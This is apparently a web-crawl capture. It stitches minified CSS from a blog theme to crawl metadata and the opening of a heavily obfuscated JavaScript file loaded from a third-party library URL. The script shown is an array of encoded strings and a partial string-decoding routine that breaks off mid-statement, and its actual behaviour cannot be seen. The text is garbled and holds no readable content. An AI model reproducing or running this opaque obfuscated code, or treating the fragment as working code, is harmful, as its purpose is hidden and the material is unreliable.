span.cat-col{width:10px;height:10px;border:none;border-radius:50%;margin-right:13px;margin-top:-2px}.post-info{color:#748e95;font-weight:700;font-size:16px;line-height:26px;margin:0;padding:0}img[class*=wp-image-]{width:auto!important;margin:.938em auto;float:none;display:inline-block}img[class*=wp-image-].alignright{float:right;margin:1.876em}img[class*=wp-image-].alignleft{float:left;margin:1.876em}img.emoji{width:1em!important;display:inline-block}@media only screen and (min-width:576px){.wp-caption.alignright,img.alignright{float:right;margin-left:1.876em}.wp-caption.alignleft,img.alignleft{float:left;margin-right:1.876em}}.wp-caption .wp-caption-text{font-size:.875em;text-align:center}#no-entries{text-align:center;padding-top:200px;padding-bottom:200px}.post_share_list li{display:inline-block;padding:0 .30954em}.post_share_list li:first-of-type{padding-left:0}.post_share_list li:last-of-type{padding-right:0}.blog-list .subsc_widget .gform_wrapper .gfield input[type=email]{background:#fff}.blog-list .subsc_widget .gform_wrapper .gfield.gform_validation_container{display:none}.subsc_widget .gform_wrapper{border:1px solid rgba(52,70,72,.168627451);position:relative}.subsc_widget .gform_wrapper ul{margin:0;padding:0}.subsc_widget .gform_wrapper label{display:none!important}.subsc_widget .gform_wrapper .gform_fields{display:block!important}.subsc_widget .gform_wrapper .gfield{width:calc(100% - 110px);margin:0}.subsc_widget .gform_wrapper .gfield input[type=email]{width:100%!important;background:0 0;border:none;border-radius:0}.subsc_widget .gform_wrapper #field_submit{width:110px;position:absolute;top:-1px;bottom:-1px;right:0}.subsc_widget .gform_wrapper #field_submit .button{min-width:100px;border-radius:0;-webkit-appearance:none;width:100%;height:100%;box-sizing:border-box;box-shadow:none;border:none}.subsc_widget .gform_wrapper .gform_footer{margin:0!important;padding:0!important}#news-err{font-weight:700;text-align:center;font-size:14px;color:#fe4d32}#f-mess .gform_confirmation_wrapper{margin-bottom:1rem;font-weight:700;text-align:center;font-size:20px;line-height:28px}.related-article .post-img{height:0;overflow:hidden;padding-bottom:100%}.related-article.rela-odd .post-img{padding-bottom:67.5%}.related-article .ord-2{transform:translateY(-100px)}.related-article .ord-2 .post-img{padding-bottom:145%}.related-article .ord-3{transform:translateY(100px)}@media only screen and (max-width:767px){.related-article .ord-2,.related-article .ord-3{transform:translateY(0)}}@media only screen and (max-width:767px) and (min-width:440px){.related-article{max-width:320px;margin-left:auto;margin-right:auto}}.related-article hr{border-color:#5d7076}.related-article .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.related-article picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.related-article a:hover .zoom-img{transform:scale(1.1)}}.related-article .post-name{color:#344648}.post-related .top-shad{top:0;left:0;position:absolute;bottom:0;width:57%;background:linear-gradient(to left bottom,transparent 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.post-related .top-shad{top:67%;width:100%}}.toc-b{background:#e9f2f4}.toc-b a:not(:hover){text-decoration:none}.page--simple .post-content ol,.page--simple .post-content ul{padding-left:35px}.page--simple .wp-block-table table,.page--simple .wp-block-table td,.page--simple .wp-block-table th{border:solid 1px #707070}.page--simple .wp-block-table td,.page--simple .wp-block-table th{padding:15px}.blog-list .border-top{border-top:1px solid #748e95!important}.blog-list .post-img{height:0;overflow:hidden;padding-bottom:67.5%}.blog-list .feat-first .post-img{padding-bottom:60%}.blog-list .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.blog-list picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.blog-list a:hover .zoom-img{transform:scale(1.1)}.blog-list a:hover .post-name{text-decoration:underline}}.blog-list .post-name{color:#344648}.cat-nav .cat-nav-list{position:absolute;top:100%;background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.0901960784);right:0;width:300px;max-height:70vh;overflow-y:auto;visibility:hidden;opacity:0;z-index:-1}.cat-nav .cat-nav-list a{border-radius:5px}.cat-nav .cat-nav-list .current,.cat-nav .cat-nav-list a:hover{background:#edf2f4}@media (hover:hover) and (pointer:fine){.cat-nav:hover .cat-nav-list{visibility:visible;opacity:1;z-index:2}.cat-nav:hover .no-btn svg{transform:rotate(180deg)}}.blog-pagenavi .page-numbers{display:inline-block;line-height:33px;min-width:33px;height:33px;box-sizing:border-box;margin:0 3px;vertical-align:middle;color:#021128}.blog-pagenavi .page-numbers.current{color:#fff;background:#84dccf}@media (hover:hover) and (pointer:fine){.blog-pagenavi a.page-numbers:hover{text-decoration:underline}}.blog-pagenavi .btn.green-nav,.blog-pagenavi .gform_wrapper .green-nav.button,.gform_wrapper .blog-pagenavi .green-nav.button{color:#fff;background:#84dccf}#page-content-container>.wp-block-columns{padding-left:3rem;padding-right:3rem}.wp-block-media-text__media img,.wp-block-media-text__media video{width:100%!important}@media only screen and (max-width:600px){.wp-block-media-text__media img,.wp-block-media-text__media video{margin-bottom:3em}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lilian.js
body_size: 57812
content:
var _0x1103721c=['tHldLwnq','baxcU0m5WQZdUq','WRJcOdaIW4a','rmodW4GhW60','kh/cU8k7kG','dSkpWRBdKmoL','hSkVdKZcTq','fCkmW5RdPSkH','WQhcRGuiW5S','WRaYgq','phdcISkoW60','tCopW4qaW5i','W5tdNqJdVY4','eeJcGSkQua','ymkkcrtdQa','W74ez8kkaq','W5tdNXddSqu','W7dcTWaSma','CwZcJvddIW','W5hcIfi8vG','WOvPWPJdLCkg','WPfpjSoHWQW','lMCqW51D','xWRdLfNdVa','WPRcVKxdISoD','WPhdGeldTSoA','W5tcTmkiamoL','W6NcG8o3f8kr','k8kWW5fQWP8','zXBcU8oXDq','W5ldIhnmmq','fSoqv13cOq','W7NcJmkPamoZ','f8owW7FcUXu','s8kdvhhcVW','dmkQWPFdKmoe','W7hcGHddSCoT','WQNcTImQW4y','zqJcVgC5','WPrHWRtdKCof','yWVcNLPj','W4hcTaJdJSol','nMBcV8k4uG','yM7cLfRdKa','qGNdK07cLW','FCo1WPZdQmka','oSkaWQRdMmoZ','euJcI8kh','FSoFW6DKW58','ymk/ls7dKq','W7BcR8kLw8kH','WO0NjCkl','W7xcQ8kXrmk6','nCofWRFcGde','DXRdHLZdHq','W7/cRCkpxCke','dSkSk3NcNq','rtZcGvOm','gv7cRmksja','s8oGW692W7W','DCkhW7DBaq','WRDtWOmAWPW','ee/cOmksmG','WQjSWQJdVmkI','j1ZcV8ktfW','sH7dGvldHW','WPXnWOLSWPu','WPbBWODGWOa','W5xcUCoRoSkw','WQNcICk3uCoz','h8kWnwBcMq','WQ/cTIuZW58','WQX6W6TPWPu','qWVcO8o3Ba','W4BdIYHkWPK','W4WPW7S7pW','WOFdPSoMi8kw','FWldMmogAa','hCo+WRbfxa','W4G+ySkdWQe','WPnZWQtdKmom','u2VcLKNdJq','kMRdOd5O','C8oBifZcUa','DbBcRgi6','eSk5mxhcHG','rZ/cHCo/Ea','WRtcSCkEW68u','W6lcTqnggW','W7ZcS30aCa','rmkNkSo1W5O','W4mPW7C1pa','kmkWCCklWR4','cCoiweFcJq','W5ZdLtjsWPK','mK3cOCktW60','t8kduhpcTW','WQaTfCkDW7q','W63cGmkNamoW','aHpdHbHY','dYZdK1C','W6NcM8oiamkn','FWNdILRdGq','WOXNWOFdR8or','CYtcOCo0FW','A8oYWP/dO8kp','WPfcpmkFWRO','iSk2jNVcNW','WOxdTupdVmoD','CXhcRwyQ','rCo/W6qdW70','WPfhWRfKWPG','WQ8sWQddSCou','pmkqguRcKq','kgJcHCkXwW','lmkYDMlcIa','W4mStmkzna','hSkCA8kGWOK','kHRdUIjI','W74pWP8Koq','uaZcNhuN','k8kpWQxdU8o0','WQldN8o8W5RcTG','WRRdTZLBWQi','WR7cU8kp','WORdPeZdUSoF','W58Lumk8iG','vSoOWONdRmkv','AGRdIxJdUW','gXFcTxmC','W7RcMCo6cCkE','W7NcVuCWBa','EqJdQMJdVG','W4/cVmoZy8o7','WPldPmo+W6tcKW','W6KZvSo3W47cKWOQW53dGmkAW6G','cLyQW4bE','WQaygmkXW4i','WRaul8kmW5K','WP1/WOFdKmoX','WOnZWQBdLSot','CHZcHgi8','W5lcGSkRrCk0','DSozW5alW7e','W5BcI8oEaCkq','W7JcHqRcR8oo','W6ZcHCk3cCoR','yxFcNfldKq','zWxcVCoqxG','WQVdQSoZW5VcTW','WPJdILldNSoV','W6lcOheFCa','W5xcN8k9wmkz','ACo7WOZdOmkF','WP1JWQldLSoz','FCkiW6T7iW','DSoFWRZdISk1','W6BcTb9ogG','WQv4WQ3dUmk5','WO/dG8kzymkh','W7S5WOSRFW','W7ejBmkwgW','uXRdUw7cKa','WP4nf8k3W7q','W5ZdNWpdGtS','W5VcGmk7nCkX','jCkhWRJdLCoP','W7xcHSoxgCkq','BCkrW5Hupa','WRjVWPhdISkY','gmkPW5JdTCkV','DmoQWOHrW7a','iSoYw2JcKq','W7xcJ8oza8kq','W5NcPCoQi8kY','mhdcRCkAfG','W6BcLv07vq','W5BcNSk6rCoe','WRvtWRJdU8oW','FSo/WRVdSCkc','W4RcKIhdHSoh','WPXxWPD2WPK','WPGMjSk4W4G','sCkfW69BjW','WRH0WQNdOCk3','W7lcNCk5dSoX','W5OQW6S7nq','W67cVmoQi8kY','F8oOWRNdTSk5','mSoLsspcHG','W77cPCkcrSki','W7yuW7C/oG','W4ZcQ8kdpCoj','W7BcVSkPqmk5','kSkAWRRdUmo9','WPbtWOnYWOG','w8kUt1NcVa','CSo3W7ujWPS','W6tcQvitAa','WPHVlmkYW5S','W4BcImkmySks','eSotrtBcSG','wsxcN1ag','ENJcGfFdGW','FSkJFLVcSW','WOb4WQtdMSoC','WPtdG1NdISom','gaNdGfW8','hulcUCk9W6C','fmoExepcPq','WPSKjCkKW5S','WRrSWO10WR8','WPPyomk9WP0','W5aVW6G1hW','WPDZWQxdNmoa','FmkEW4vnnW','WPXCcCkCW5i','utZdONNdHG','W5ldKqBdPcC','lGZdH8oEka','sHZcRKRdRq','W77dJunOmW','sbddGvVcLa','u8oDWR/dU8k4','krBdUMLo','W4/cMSkacCo7','fSk/W5hdU8kL','W6FcVmkyqCku','AHNcVhS4','W7GGWRWDba','W5mIW7aWja','tItcMSoMqa','EbRcUSoIvq','xSoQW79KW6e','yWhdLf3dNW','W6RcHaeVfG','W5BcISocfmku','WO3dR8oeW7BcVq','W7lcV8kSdmoi','W7hcSW5dhG','WR1TWRFdLSoD','WQRdVMtdTSoT','WQfeWQtdUmoJ','W53cOCoHpSk2','WPqeBCorW7y','W6ZcOCoLamkc','AmkwabJdTW','W5/cUJJdJSoC','hmkYW5FdVSkW','WONdHKhdNSob','WPJcNbKhW6K','WPpdRCo+W4ZcTa','mmkuWR/dM8oG','DmkXW4PUcG','tCoUW5aSW5q','z8kzW5v1fW','W7FcR8k4rmkW','rCo0W7nMW7i','xLhcLvddUa','WRnwWPvIWRS','xuVcGCkZCa','W6RcUcNcQa','WP3cTmoXjSo0','CGFcR8odrW','kSo9y2JcIq','W43cRmkAuSoS','W6lcPmkKfCoS','WQ4jeCk5W4a','W7ugE8kDeW','aCkFl2/cMa','lmkZW4TTWPu','r8kxeNBdVW','W5i0W7O5oq','W5ejWOCNeG','W5xdVLXQxq','WPlcGSkPW7KQ','ahtcRCkzoa','W7RcQuKFCW','ECo7WPBdTCkw','ACo3WOZdVCkk','kmk4tSkuWQC','W4hcT8k5FCkW','WQXZWQtdLCoC','W5FcN8k0yCoB','f37cHCkZuG','WPeNjCkrW5O','zIpcKgec','W7utF8kchW','ceVcLCkCW5O','zaBcVwmQ','WPDcWPxdQ8k9','zXtcQxm5','WRDrimkyWO0','f3ymW5HP','qd/cMCobsa','W6K9WQqFbG','W7JcRHNcRmoj','W5FdNN5hjW','gsZdV1fC','pConW4ZcScy','zSoChrBcJa','W4pdHbhdQsm','W7RdTcf7WR4','mmkfW7NdKSkB','uSktshRcTa','W5TvW7Szga','oxdcHmkldq','W78FW6SsgG','WPf8WQPmW7q','lCk5dhZcHW','jmo+WOHBW5S','kXldSh5b','wqldVuNdUq','WRj6WQrf','xSoUW4CKW50','WPiNp8kiW54','WQ7cVca+W4m','a8kxW6fhWQO','iKqCW49c','EmkdW6HBiG','yGhdV0/cKG','iCk2B8kRWR0','ySo/W4K5W7W','g8k+WQxdT8ob','iCk6umkBWRS','tSkkrMdcSW','W4pdLbb7WPS','WQddVmoOW7lcRW','y8kmcGFdPW','rMVdVhf2','W6lcVCkYx8kR','rt3dSgNdPW','WPddLfNdLSom','jSk8W6znWPu','W6uhemk4oq','WQ0RbCkmW7i','WO3dN8omn8okWR/dTXVdHSkdFua','iNFcP8kKvG','hSomkLNcTW','nSozW5VcOty','DCkJW4fBhq','ymkDeWhdLa','rmkGW6zSWR0','W4VcSSkvvSks','fupcO1RdIG','WOq/iSktW4C','W6ylrSkbaq','gKNcISkA','W4mjW5rsiW','i2hcVSkXwG','WQ5XWQPdWOe','W6S1tCk+EW','WORdIe3dKSoA','FgBcPxddRG','jLhcVmkbbW','er7dTG','mmk+WQldOSkE','WOpcLIyzW7S','kfxcO8kBca','W5BcPbxdJ8oA','tJpcJ8ovvW','W4/cMSk/cSoR','neulW5zN','xs/cJSoYFa','kh7cO8kBnW','wcZcHSo6AW','WQJcMCkEW7KM','W47dL2LJeq','W54OW6yVna','Emk5fttdKq','WRlcRIeHW4a','c0NcPCkBDq','W7lcQbHyma','qCooW5aPW5e','td7cNrS1','ksBdGHrZ','WQGNkSkzW5S','FSo9W5ORW7C','zSkWfGtdPG','hwNcVSonmW','W6CHWQOeoa','W5tcPt9Pkq','W6tcISkSd8oR','l1/cP8kvdq','tmoVW4DXW7a','WOzVWPBdNSkJ','xZddR0hdTa','w8oiWRWsW6pdPX3dMfddLCoCpmod','kW/dRNzX','WQ3dIMtdSSoH','rYhcMSokCG','CwRcSmkuW5e','CCo4WPxdOSkg','WOZdLKRdVmoy','WQnBWRZdPSkt','cCk1DSkoWR0','W5CUWOOMoW','W67cVmk5FCkA','k8kJWR7dMSkl','c8k9igNcUa','WQJcSZ4MW4u','W7JdGfniiq','W6tcJ8ofgSki','W7JcQSkLBCk7','CxpcIL/dJG','W53dJwXgka','WO1sWRDQWQa','jhOFW6fE','cmovwf7cOG','WP1CWPbiWPS','pJddJLv0','g8kHkK3cIG','tCoLCx3cLq','WOLukSkcWQa','bchdGmkXeW','WPlcOuH0DW','W7RcJSkVqCke','iSooW5xcQYy','BSoOW4O5W68','W7/cG8ofiSkR','WQHnWQBdM8ox','jwxcHSkBW6y','W4NcGcXvca','WQddUghdOCow','WQLcWPtdOSk/','W6BcH8kyz8kH','W4BcImkryCkf','W4e1W54Aea','hmkfW7KBW7y','DgJcJvpdKW','zGNcQmoqsa','W7NcTCkXwSkG','bNGgW4PK','W6tcU1mvBa','WONcSSofbmkm','pxBdKKBcHa','WR5Zc8kUWOW','W5RcRHJdISob','qSktDmkIWPG','W7dcSH9vDW','dSkVWOddUSov','wmkyvMdcMG','DNJcM1xdJq','W6ZcIWySaq','W6VcHCkUdSo+','WOBcNaCmW7W','W4NdHcZdUrq','W4ddMsfIWOG','WOtcNI1fW4e','W4lcHGbNnG','rCk+jWZdIG','W63cVv0mvq','y8kfW7GdWOi','W7tdUeTghW','W4BcO8k/zmks','kSoFW4/cTYG','kfNcVmkmW40','dgtcHmkFW44','WPddKuhdGSoc','WRvGhmkmWPC','dHddUsxcSutcGmklWRpcKCkMmG','WOHtWOFdVSon','W6/dRcpdKHO','WPjdb8kDWOW','W7dcTmkOxmk5','cmoZyvtcSa','wCkJW5vJgW','h0lcMSknzG','jSkAWQRdLSo6','n8oRDh3cTa','WP5hWP9ZWOa','CSo9W50HW5S','kSkyWR7dN8o9','tmkEsNRcVa','WOxdNCoon8oeWRpcStFdLSkytuNcSa','WPNdM8o+W5/cNG','W4NdLx5Coa','wSoWWRxdTmkE','bWRdHSkonW','WP9wl8kbWQa','C8o5W5qQW7C','W54pW74vgq','jxpcO8k8qa','WOvFWOJdMW','W7lcGSkrnCk5','omkXi3tcQa','lJldHbGE','WOWAfCkfW7S','WRFdTxJdP8k6','lCkaWRxdHCo4','W6ZcQKyaDq','mmoEredcOW','WQnSWQ7dQ8k/','WQHRoCk1WPe','W6RdNmolpmkV','v0xcONBdVq','W6xcG8kNcSo2','lMNcUmkOfq','W6dcNM8Sqq','W5pdRwHQhG','WPmnh8k2W5W','W63cOCk4vCk2','WPOQn8knW5i','W7xcQ8kMxCk/','hwpcNSk9','W6tcJmkqBCoD','W7pcS8kbwmkr','WPXZWOtdJ8ow','BqRcOhOu','k8kYW4nPWP0','sSoJWQu9W6G','rmk9lIJdNa','WOVcLZ4pW7S','W78UW6iQpW','W5eRW7ORda','W5pcKCksrmoz','WQe1i8kKW70','WR9fWPVdKCou','WP5OWQJdVSkg','W4/cQSkig8oj','W4NdKNHckq','bSo5W7BcGs8','W7JcVMtdUSog','W63cSKamAG','wCkmxw3cVW','W5hcQKC/W4W','zW3cP3qO','W5/dKXfkWQW','WPhcHCk8W7G1','WOFdU8osW5ji','egyXW6zX','CHFdJ37dOG','WRnUWQfwWP8','W6KbzmkEhG','WP/cPSkEW6ON','W6BcQWPxcq','W4PgWQObpa','WRddKuldHSoB','bY7cH3WiWQddJa','etldHbHC','WPdcPvL0dG','WPSIiSkAW54','W4RdNcldQIi','xXxdHvdcQq','WPfsWRDJWQ0','r8oSW6T6W68','W6pcGCkpz8kY','WRdcVcOIW4a','CGZdMgVcIG','fwNdNqfmW5azn8oiWPRdMti','W73cN8olaSku','WOVdJmoSW7BcMa','jL3cVSkjha','WOJcHCkTW7WN','WQfxWRBdGSkG','m8kiWR3dHSo2','uItcMmoaCG','WO5comkTWR0','WPH1WOnKWO0','WOJcGSkWW6uR','nMRcLCktW6W','WQPAWQddH8o8','sSoOW7f8W6u','WQxcR1O4W7/dIZHuW78IWP3dSmo5','W6FcPSkvfmow','CSkdaq/dVa','W5ykWQyefa','cwWVW410','W4dcVWldKmoa','WR7cKY4LW4K','W5VcGviEcq','W7xcNCkScSoQ','ACkziYRdMW','WQNdNfBdNSoF','j8krbh/cPG','W7aNq8kyW5W','W54isSkvdG','xqNcOmoFBG','jSkYu8kgWQ8','tGldN0ZcIa','WOhdVLNdQCo9','WOJdG8o6W7tcLW','Emo2WOddQSkM','Cs/dOu7dNa','xmkyr2/cSW','FNFcGvRdHq','z8kjeWJdTa','kMNcQCkRta','CCkUCu7cHa','WPTvWRJdTSkA','W4ZcI8kfz8kW','xSolWR0AW6tdQfFdOL/dLCowkG','W5dcMmkelSoE','zmojW7SgW5O','W4VdMtVdGmob','WQ/cSmkRW4qQ','W4lcOLCYxG','wItcLhyg','WO3dKMRdKmom','W7NcJ8kwzmko','WOlcHCkrW6WY','vIJcKeuX','g8oBW6VcGJS','W5pcHhZdLSoR','fSotwLFcPG','WRlcU8kFW4Sy','bwhdHmkAmvJdG1ldV8oWgmk8yG','dmk5WPpdImoc','scRdMMJcOG','WRrgWP9gW6e','dhxcMmkLW5O','kGRdU3Pi','vmo9W7fZW7C','W7dcP8k/eSoL','WPDfWPjUWOK','W6ldTCkKgCoU','sbNdMKZcHW','pSobW5JcHY4','WOFdNuJdMmoe','sCo+W6OTW5y','yG/dJLhdMa','W7xdMIzrWOS','W70hAmkloq','W5iWWP4Mha','W6SPW7CsW7Xtl8oLWRZcLwPVca','W5tcQCkMwSke','WPz4WQ/dJSo9','W4NcSH3dHmol','W5FcKSkZrmoB','W7xdRHnTWQa','hmo5qx3cQW','vCkJsfhcUG','W7JcJ8kikmoW','W4pcPHFdSCoH','vSoKW4X9W7a','B8oeW5rJW5q','WPPRf8oWdq','lqJdOsXV','oCogvMlcSG','phtcLmkeW4K','WOlcJCovW6yd','AmoDWQ/cHmoqW7pdGSkOW5RdMSkpDmkB','rSk9D3RcOq','qSkiW4bufq','ACkifqBdOW','WO0VcSkMWQ4','WQrSWRJdOmkr','oCklWRRdGSoP','k8kTW4JdUmke','jmkAWRFdGCoK','W5hcHbZdK8oH','W5FcPmkyp8oe','s8kHW5figG','W7hcU8obgCoO','FSozW6LJW68','WPrqWOjGWPK','DqdcRCoeAq','W5tdGG7dOIq','WPC2bCkNW5a','hIRdKgPb','WPlcOmkiW4S3','W5tcPmkwD8k3','W43cNCk3DSoA','CWFdNfOt','D2LRWQDp','nKlcRCk/Ba','zCkdkaNdQa','zCoqWRtdRCkf','WRFcUCkTW60z','BSk+FvRcHa','WQNcMWWdW6W','W7hcHCkRESkz','Cmo0WQVdOSk/','W5iQu8k5nW','W7JcKbBdP8oA','rCkirwxcGG','k8kDaeZcKq','xd3dQNZdUG','Cs/cNvS2','W6BcISowd8kj','ESoKW4nbW4i','oSkeW7ddOmkR','zGFcO8oNtq','WOVcUSkRWOmV','bwZcNSkIW6O','FHpcT8oLxG','s8kFCgdcOG','umkQxMVcLW','WQ7cU8kFW4Sg','WPb1WP14WOW','W6JcUmkjDmoD','W5VdJ2Xvnq','W5hcLbxdImoN','C8kWea7dJa','W4i2W7WWga','W5eTW6KZiq','W4ldN01CWQS','iXtdRYj9','hu/cISkSW6O','CWZdK23dNW','rdBdJhJcQW','uwtcMKpdNW','jSkmWQddNCoO','yHVcOSoHsG','lvdcQ8koeW','W5lcG8kAySkx','DmkgW6TooW','iLZcV8kmcW','W7eQWQrvbG','o8k2WP3dNmo7','WPVcVMpdHmo/','DYZcICoVBW','W6NdLw91oG','WQddNmoLW5lcVG','W5BdVXfrWRW','AqNcHeiB','ESo3WRbhW4i','W43dJcjcWO8','W63cOCoyp8ki','uSkCwx/cOG','W7WjW6CVla','W6BdJGJdQam','bx/cGmk/kG','FSoFW5jHW5y','W6FcPSkyvCkx','W6xcM2O3AW','W4FcI8kUCmkS','W6ZcPmk+tCkX','fCovve7cPq','W6tcUCk3v8kP','wSolWRxdL8kp','dmkhWPRdVSoA','rGNcT2Wr','BSoeW40iW5G','W5qoWQ8Eka','DxdcN0xdJq','W7eqvmkDdW','qYpcTmoSFq','auZcRSkBDW','WQLVWQLiWRS','gbJdIb9m','mCoFDhNcJG','W7FcLdVdP8o6','xxpcJKddJq','W6dcRSkrnCkG','BSkwdHFdQG','oSkdW7ZdHCkG','W7pcPYnafa','W5yLWOmeaa','otpdLKbq','EYJcGxG1','W6FcL8kMeSoX','WPrWWOxdQ8oI','WOxdLKtdGCom','WO9MWOVdK8oy','DSo3W59GW4i','WO7cG8k4W6ef','z8kaW4XTiG','aCkvACkjWOC','dN0dW4zH','eG/cSmkoW48','WQnlWRRdUCkb','tCk5W7j1cW','AtRdV2FcOa','D8k4FMBcTq','W7tcN8kIoSke','WOZcNmksW4aS','W5G9W6e+mq','sSkbsNJcTW','nCkOtmk+WRS','W4hcMMNdJSkM','W5RcJSkLvCk3','W5OYA8kFnW','gwVcQCk0ra','WRpdHCoZW63cUa','WRXUWQNdV8kI','zb/cRwCP','W4FcJg0Vva','oCkVD8kaWQS','EKNcRKddVW','W7OnWRSMFW','W6tcVLuysa','CtldOgFcUG','WPfcWRNdPCoF','l8oxW4nlWPe','jSk0bgtcLW','WP9FWONdV8kI','fKhcHfZdQG','DZ/dNutcGq','W4JdI2Hvoa','f8kGW4/dOSkO','WPb5WQnrWRy','W64eWRSSmW','WRxcU3JdTJa','mGtdRMrr','CgxcLvldNq','bflcMSkwbG','iXpcR8oL','CJhcQxOK','zSoKW5yVW7W','W6FcI8k7eCoR','W5lcUmkLxmoT','W6FcQmk9FCkJ','BmoLW4G9W7S','cgpcKCk8W4S','g8k3ah3cLW','rIVcLmoMBa','o1NcGCkcda','W5JcHmkSxCkB','j8ocW5JcUY0','t8k0nGJdKG','wchcG1Wx','dSkywMFdVa','yqhdNeJdLW','W5ldKWLeWPO','W67cQsH7DW','WQb+WRDtWOW','bGhdJHfp','jeCSW75h','WPJcHSkVWOac','W5eWW6iTjq','egNcICkgW4S','W4ldJYPpnG','D2lcMvJdOW','WOhcPJugcq','ihpcGCk2Ca','vghcNKeDW4GqFSkZWPC6WOu','rdhcM8o3Bq','hSk7W6NdPSkH','dSonqM7cSW','hmonyuNcQW','W4e3W6G0gW','CJ/cOmoWka','yZNdM2JcTa','vY7cGCo8yW','xWldI0y','osNdHdHU','WO9XWRfLWOi','W5dcMmojhmkP','lrpdSh5m','wXdcTmoUyq','AmoeW4DKW58','BgtcNfldGG','pSohW4pcUsm','aCocsCkMWR0','W5hcS8kQwCks','WOalnCkvW7G','D2ZcN1ZdIa','zHhcTha5','WQ4Vh8kWW7a','ytRcPweY','g3pcGmk/','ESkxfG/dUa','WQCvW4C3dmowWQe','W7xcNCkLfmoS','W6/dUKTSaa','omkzW5ZdOCkj','WPVdGexcVCoA','uYlcG8o7zq','l1xcI8kUW4O','W7hcMmk4h8oQ','WPjsWPRdNCk3','WO3cPIbUnq','WRlcUSkv','bCkDWRddGmo0','amk0uCkDWRK','W4ZdRvbRfW','uCoxW6fNWRS','WOueW5/cQ8kT','CspcPM8D','W5RcPSkysmks','W5JcPuDzW5m','WOhcMmktW6aJ','W6ZcMmkhh8o7','WO/dNSoZW6ZcJG','W6ZcNmkacmof','ubBdG0VcLa','BCkCfsFdSq','W4tcOd4rFG','BZtdJ27cUG','W7GqWQCQga','W7ddHWLfWP8','WPLgWPfRWQu','W7aiW7GFhq','br3dGHrS','wXdcPmoTrq','WPTnWOTIWP0','W7lcJSkty8kd','WODsnSkoWRa','WO3dPeldQSk7','WR3cQI0aW60','lfhcV8k/W7y','W5pcUCkpE8k3','W7iwFmklpa','W5FdPbldJJG','hmoWC0/cKq','W5VdQMblaW','zmkmcqRdVa','WRJcTZKnW6K','r27cOw4+','WPjtWObMWOC','EmkyW5fnmW','cW7dNerX','CZlcVSoatW','zCktbW7dVa','qJNdJLJdMW','WP7cGWWXW5a','W7ZcRXtdQSof','W4/cIbLrmq','W4BcPcvNna','amk6nwVcNG','W7qTBSkphq','oSk6W453WOC','WQmhhSkdW7O','uSkruhZcTW','qJBdHLldNa','ud7cN8oGzq','WO9lWO57WOG','lrpdQdPR','W4ZcTgGyCG','W5ddVN5umG','CmoRWONdQ8kF','W5auW5Xhwa','W4qcW5GFlG','W67cUmkeumoO','W77dVXvPWR0','FaVcPSozrW','lqFdQHfQ','WPuNomkyW6u','WOJdJCo6W7dcNq','rXxdGuBcJG','BWRdMM3cRq','WPBdMmoVW7pcNG','fmoeW5BcJbu','WO8Oi8kNW5u','ACkudX7dRW','WP9UWR7dICof','W7ZcUSk0xSk1','W4CdW4JcM8ogeCkmW5Xvkqjt','W5pcRmoQdmkY','xqVdNuJdMq','W7pcKWJdRmoK','Amo6W40TW6G','xIlcO8oXra','uHtdHLpcJW','W7NdUNfTmW','W5ieACk8mW','W4ZcQcSmra','W5RcVWFdQmok','bSkqW5vXWRO','ubddNvtcKW','WOTOamk8WOG','Dd3dJ0JdNW','W53dL2fujW','CZtcHhCx','rXpcHLWs','DmkTsJVdIG','kCoAyuJcJG','amk0W49ZWOm','W5hcMmk0f8kC','W5tcUcBdPCoD','WRvYWRBdPSk4','WPRdIMRdN8ot','pa/dVgfo','W6BcOSkpgmol','yXVdVwVcRW','uIpcMCoorq','W6ZcHablfa','W7BcPmk1xSkM','xCo7WPVdL8kK','FslcNL03','yIFcHmoSEG','WRepdmkuW6C','WO0JoCoLW7K','WRhcVmkjW48I','WQfUWRFdOmk/','W7pcJmombSkm','cCoTW7OOW5C','W4BdHmkpumkG','dZtdRLTg','dmkGWOBdTmoE','W5WOvCkbla','WQZdVs7dSmon','nrpdRxH2','WRPKWQddJSo6','W6hcUmk5ySoD','oSkqdfhcPa','WQtcVJ0JW6e','jSkRW6HWWQO','vX7cGveB','W5ldMa3dGtG','mmowW53cPJK','jmo4W5BcUI8','qsxcGKm','W6ddPSkM','WQddHwlcU8kXWPldR8kMW4/dGmoUpW','WPFdGCo7W7tcIa','ASoPWRddV8ky','W5FcR8kFkmoT','W6ddSZpdVZ8','BCkSW4XBxa','zXRcRweS','qbldMetcHG','h8kSWRFcUqq','WRXJWRddPmkL','W6JcSb9nga','W6RcRfyrzq','jqBdQfPE','W5RcP8kzESkX','W7JcMmoegSk8','A8oVW5y+W7e','WRLYWQ7dV8kI','WPpcN8kZW6i5','rqpcOvOk','W4hcVmkSdmox','W6yoW5mpaG','x8kmvgZcPa','b8kteqJdKa','WRtdMtqw','WQT7kmkkWRe','W7nzl8kCWPO','W4meFmkrla','kvjOW6L2','WRJcVCkAW5WJ','WQiCDSkIWRO','k8kXW5X6WPq','WRFcHCk9W78p','W543w8kRbq','W7aQW6uitq','eHxcPee1WPqw','dCkLW7FdUSkR','FmkWmtJdUW','m8ooW5FcOta','kSkpWQRdMmoY','W40AW4efbG','D8kBux7cHq','chSmW41Y','WPTmWObYWOy','e8kbW4ZdSmkS','AmoLW4S9W78','W6dcVCkOrCk6','wuhcVNJdGq','WOldP2xdHSoh','W5CzvmkwbW','WQ4bjmkOW7S','y2RcH0ddNW','WQJcQt4TW4O','WQL2WQZdQCkM','CmoUW7iBW6O'];function _0x1103721d(a,b){a=a-0x181;var c=_0x1103721c[a];if(_0x1103721d['hXxgMX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var 